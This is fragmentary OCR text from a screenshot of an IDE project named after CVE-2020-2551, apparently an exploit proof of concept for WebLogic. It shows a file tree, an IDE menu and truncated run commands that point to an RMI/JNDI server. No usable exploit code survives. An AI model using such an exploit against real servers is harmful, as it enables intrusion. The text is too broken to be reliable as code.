 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window
CVE-2020-2551
1: Project
Project
CVE-2020-2551
.idea
out
src
com.payl
Main
lib
com.b
com.b
permi
wlfullc
META-IN
MANI
MF
exp
.gitignore
build.xml
CVE-2020-2
Makefile
README
New
Add Framework Support...
Cut Ctrl+X
Copy Ctrl+C
Copy Path...
Paste Ctrl+V
Find Usages Alt+F7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Remove Module Delete
Build Module 'CVE-2020-2551'
Rebuild Module 'CVE-2020-2551' Ctrl+Shift+F9
Show in Explorer
Directory Path Ctrl+Alt+F12
Open in Terminal
Local History
Git
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
ava
MD
RE
payload;
Main {
tatic final
tatic void
if (args.le
System.
System.
System.
System.
System.
2: Favorites
Structure
Run: Main
"C:\Prog ...
java -ja l
java -ja rmi://172
先起一个R
java -cp sec.jndi.RM
jdk1.6\b